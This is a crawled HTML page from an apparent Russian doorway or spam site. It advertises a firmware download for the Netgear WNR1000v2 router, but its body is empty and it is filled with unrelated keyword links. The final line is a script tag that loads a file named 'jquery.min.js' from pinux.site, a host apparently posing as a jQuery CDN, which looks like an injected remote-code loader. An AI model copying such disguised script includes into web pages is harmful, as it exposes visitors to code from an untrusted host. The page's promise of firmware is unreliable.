

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chuisaeru.tbk.name/nvk4q-skachat-proshivku-netgear-wnr1000v2.html
body_size: 1879
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать прошивку netgear wnr1000v2 - chuisaeru.tbk.name</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chuisaeru.tbk.name</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать прошивку netgear wnr1000v2</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nvk4q-skachat-shp-fayly.html">Скачать shp файлы</a></li>
                                <li><a href="nvk4q-temy-dlya-nokiya-5300-skachat-besplatno.html">Темы для нокия 5300 скачать бесплатно</a></li>
                                <li><a href="nvk4q-populyarnye-podrostkovye-knigi.html">Популярные подростковые книги</a></li>
                                <li><a href="nvk4q-kak-obnovit-adresnuyu-knigu-v-outlook-2007.html">Как обновить адресную книгу в outlook 2007</a></li>
                                <li><a href="nvk4q-raspisanie-avtobusa-dzhankoy-armyansk.html">Расписание автобуса джанкой армянск</a></li>
                                <li><a href="nvk4q-politika-i-pravo-prezentaciya.html">Политика и право презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-dzhosh-makdauell-sekret-lyubvi-audiokniga.html">Джош макдауэлл секрет любви аудиокнига</a></li>
                                            <li><a href="nvk4q-otkrytyy-rutor.html">Открытый рутор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-drevnerusskie-tradicii-prezentaciya.html">Древнерусские традиции презентация</a></li>
                                            <li><a href="nvk4q-pesnya-ce-miy-ridnyy-kray-minusovka.html">Песня це мий ридный край минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-kormak-makkarti-doroga-skachat-knigu-fb2.html">Кормак маккарти дорога скачать книгу fb2</a></li>
                                            <li><a href="nvk4q-pochemu-menyayutsya-yarlyki-na-rabochem-stole.html">Почему меняются ярлыки на рабочем столе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-kachestvennyy-servis-kniga-shou.html">Качественный сервис книга шоу</a></li>
                                            <li><a href="nvk4q-skachat-besplatno-igru-olimpiada-smesharikov.html">Скачать бесплатно игру олимпиада смешариков</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
